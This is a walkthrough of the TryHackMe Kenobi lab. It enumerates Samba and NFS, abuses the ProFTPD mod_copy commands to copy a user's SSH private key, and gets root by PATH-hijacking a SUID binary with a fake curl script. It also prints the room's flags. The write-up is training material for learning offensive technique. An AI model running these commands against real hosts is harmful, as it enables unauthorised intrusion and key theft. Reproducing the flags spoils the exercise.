
The Kenobi room on TryHackMe is a beginner-friendly Linux box focused on enumeration, exploiting Samba, leveraging a vulnerable ProFTPD service, and escalating privileges using SUID binaries. It’s a great room for anyone learning about Linux enumeration and privilege escalation paths.
This walkthrough is structured around the key tasks provided in the room:
- Task 1: Deploy the vulnerable machine
- Task 2: Enumerate Samba for shares
- Task 3: Gain initial access with ProFtpd
- Task 4: Escalate privileges via Path Variable Manipulation
Explore the official TryHackMe Kenobi room here: 🔗 View the Kenobi Room on TryHackMe
Task 1: Deploy the Vulnerable Machine
Once the machine was deployed, I noted its IP address (e.g., 10.10.223.18) and ensured it was reachable. Then I launched an nmap scan to begin enumeration.
Scan the target machine:
sudo nmap -sC -sV -T4 10.10.223.18

Question:Scan the machine with nmap, how many ports are open? Answer: There were 7 open ports:
- 21 (FTP)
- 22 (SSH)
- 80 (HTTP)
- 111 (RPC)
- 139 (NetBIOS-SSN)
- 445 (Samba)
- 2049 (NFS)
 Figure: Visiting the target’s IP in a browser reveals a Star Wars-themed splash page hosted on port 80.
Figure: Visiting the target’s IP in a browser reveals a Star Wars-themed splash page hosted on port 80.
Navigating to the machine’s IP address in a browser confirmed that a web server was active on port 80. Rather than the default Apache page, we were greeted with a stylized Star Wars-themed image, adding some fun flair while confirming the HTTP service is live. This page didn’t expose sensitive info, but confirmed Apache or similar is configured to serve custom content.
Task 2: Enumerate Samba for Shares
To enumerate SMB shares, I ran the following nmap script:
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.223.18

Question: Using the nmap command above, how many shares have been found? Answer: 3 shares were found:
IPC$anonymousprint$
We then accessed the anonymous share using smbclient:
smbclient //10.10.223.18/anonymous
Once connected, I listed the contents of the share:
dir

Question: Once you’re connected, list the files on the share. What is the file can you see?
Answer: The file present on the share was log.txt.
Inspecting log.txt
cat log.txt

This file revealed two key findings:
- An RSA key was generated for user
kenobi' at/home/kenobi/.ssh/id_rsa` - A ProFTPD configuration was mentioned—suggesting anonymous FTP is active and potentially exploitable via
mod_copy.
Question: What port is FTP running on?
Answer: FTP is running on port 21.
Enumerating Network File System (NFS)
We knew port 111 was open, which can indicate NFS. I ran the following:
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.223.18

Question: What mount can we see?
Answer: /var is mountable via NFS.
Task 3: Gain Initial Access with ProFtpd
Lets get the version of ProFtpd. Use netcat to connect to the machine on the FTP port.
Question: What is the version?
From the initial nmap scan:
Answer: Version 1.3.5
We can use searchsploit to find exploits for a particular software version.
Searchsploit is basically just a command line search tool for exploit-db.com.
Question: How many exploits are there for the ProFTPd running?
I used searchsploit to find matching exploits:
searchsploit proftpd 1.3.5

Answer: 4 exploits available for ProFTPD 1.3.5, including mod_copy vulnerabilities.
You should have found an exploit from ProFtpd’s mod_copy module.
The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories from one place to another on the server. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for that user.
Exploiting ProFTPD mod_copy to Retrieve the Private Key
We’re now going to copy Kenobi’s private key using SITE CPFR and SITE CPTO commands.
I connected to FTP using netcat and issued:
nc 10.10.223.18 21
SITE CPFR /home/kenobi/.ssh/id_rsa
SITE CPTO /var/tmp/id_rsa

We knew that the /var directory was a mount we could see (task 2, question 4). So we’ve now moved Kenobi’s private key to the /var/tmp directory.
Mounting /var and Retrieving the Private Key
Lets mount the /var/tmp directory to our machine
sudo mkdir /mnt/kenobiNFS
sudo mount 10.10.223.18:/var /mnt/kenobiNFS

ls -la /mnt/kenobiNFS/tmp
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi’s account.

sudo cp /mnt/kenobiNFS/tmp/id_rsa .
sudo chmod 600 id_rsa

SSH Login as Kenobi
ssh -i id_rsa kenobi@10.10.223.18
Once logged in:
cat /home/kenobi/user.txt
This confirmed access as kenobi. Now we move on to privilege escalation.
Question: What is Kenobi’s user flag (/home/kenobi/user.txt)?
Answer: d0b0f3f53b6caa532a83915e19224899

Task 4: Privilege Escalation with SUID Binary
To begin privilege escalation, I searched for binaries with the SUID (Set User ID) bit set. The SUID permission causes executables to run with the permissions of the file owner, not the user who ran them. That’s a big deal when the file is owned by root because it means a low-privilege user might execute code with root privileges.

I used the following command to list all SUID binaries on the system:
find / -perm -u=s -type f 2>/dev/null
/tells it to start at the root of the file system-perm -u=slooks for files with the user SUID bit set-type ffilters to regular files (not directories, sockets, etc.)2>/dev/nullhides “Permission Denied” errors to keep the output clean
This command returned a list of binaries, many of which are expected system utilities like /usr/bin/passwd, /bin/su, and /usr/bin/sudo.
But one binary stood out:
/usr/bin/menu
This is not a standard utility on Linux systems, and it’s unusual for a custom binary to have SUID permissions. This made it a prime candidate for further analysis.
Q: What file looks particularly out of the ordinary?
A: /usr/bin/menu
Q: Run the binary, how many options appear?
A: 3
Running this binary:
/usr/bin/menu
presents a list of system-related options.

Investigating Vulnerable Behavior
To investigate the binary, I ran the strings command to extract readable strings:
strings /usr/bin/menu

This output revealed several important clues. Near the bottom of the output were three recognizable commands:
curl -I localhost
uname -r
ifconfig
These are basic Linux networking and system commands that a script might use to check HTTP connectivity, system version, or network configuration. However, they were not referenced with their full paths (such as /usr/bin/curl). Instead, the binary simply calls them by name.
This is dangerous behavior in a SUID binary. When a program runs with elevated privileges and executes a command without specifying the full path, it relies on the PATH environment variable to locate that command. If a malicious user places a fake script named curl in a directory like /tmp, and then manipulates the PATH variable to prioritize that directory, the binary will execute the fake script instead.
Because menu is owned by root and has the SUID bit set, it runs as root, which means the attacker’s fake script also runs as root.
We demonstrated this by copying /bin/sh into a file named curl, making it executable, and updating our PATH variable:
cd /tmp
echo /bin/sh > curl
chmod 777 curl
export PATH=/tmp:$PATH
/usr/bin/menu

When menu executed curl, it actually invoked our shell as root.
id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),...
This sets up a classic and powerful privilege escalation vector known as PATH hijacking.
Capturing the Root Flag
With root access achieved, I navigated to the root user’s home directory and retrieved the final flag:
cat /root/root.txt
Q: What is the root flag (/root/root.txt)?
**Root Flag: 177b3cd8562289f37382721c28381f02

Lessons Learned
-
Enumeration is everything — it led us to discover open ports, accessible shares, and service versions.
-
The
mod_copyvulnerability in ProFTPD enabled file extraction and SSH access. -
Misconfigured SUID binaries can be devastating when they rely on PATH without hardcoded command paths.
-
PATH hijacking remains a critical privilege escalation technique on Linux systems.
This was a fantastic room to practice chaining enumeration and exploitation steps together for a full system compromise.

